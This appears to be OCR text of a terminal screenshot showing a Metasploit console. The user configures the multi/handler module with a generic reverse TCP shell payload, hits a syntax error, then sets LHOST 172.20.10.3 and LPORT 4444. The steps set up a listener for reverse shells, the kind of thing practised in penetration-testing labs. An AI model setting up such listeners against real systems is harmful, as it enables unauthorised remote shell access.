 1 2 3 4 15:26
yuvaraj@yuvaraj: ~
Session Actions Edit View Help
yuvaraj@yuvaraj: ~ yuvaraj@yuvaraj: ~
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > set LHOST=172.20.10.3
[-] Unknown datastore option: LHOST=172.20.10.3.
Usage: set [options] [name] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
OPTIONS:
-c, --clear Clear the values, explicitly setting to nil (default)
-g, --global Operate on global datastore variables
-h, --help Help banner.
msf exploit(multi/handler) > set LHOST 172.20.10.3
LHOST => 172.20.10.3
msf exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.20.10.3 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) >